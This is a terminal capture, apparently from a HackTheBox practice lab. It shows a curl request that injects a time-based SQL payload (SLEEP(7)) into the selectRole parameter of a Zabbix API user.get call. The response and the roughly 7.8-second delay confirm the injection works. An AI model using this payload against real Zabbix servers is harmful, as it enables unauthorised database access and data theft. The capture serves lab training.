 ┌──(.venv)─(kali㉿xinGuang)-[~/htb/unrested]
└─$ time curl --request POST \
--url 'http://10.10.11.50/zabbix/api_jsonrpc.php' \
--header 'Content-Type: application/json' \
--header 'Cookie:zbx_session=eyJzZXNzaW9uaWQiOiI4MzIzNGQ3NGJkNWRlYWFmZmFmZWFlMzNiNzExN2E4M
yIsInNlcnZlckNoZWNrUmVzdWx0Ijp0cnVlLCJzZXJ2ZXJDaGVja1RpbWUiOjE3MzQ0MTE2OTUsInNpZ24iOiI3ZWI
0ZTViODNiZjI4YmU3NjA4ZGIwMzhkMTI4YTFjMjJmZmYxNjJmNjc4MDA0YjU1NjU2N2NiYTJiYTk0OTcwIn0%3D' \
--data '{"jsonrpc":"2.0","method":"user.get","params":{"output":
["userid","username"],"selectRole":["roleid","name AND (SELECT 1 FROM (SELECT SLEEP(7))A)"
],"editable":1},"auth":"1e48a54818a7013fee5908bd5d5b0a9f","id":1}'
{"jsonrpc":"2.0","result":[{"userid":"3","username":"matthew","role":{"roleid":"1","r.name
 AND (SELECT 1 FROM (SELECT SLEEP(7))A)":"0"}}],"id":1}
real 7.81s
user 0.02s
sys 0.01s
cpu 0%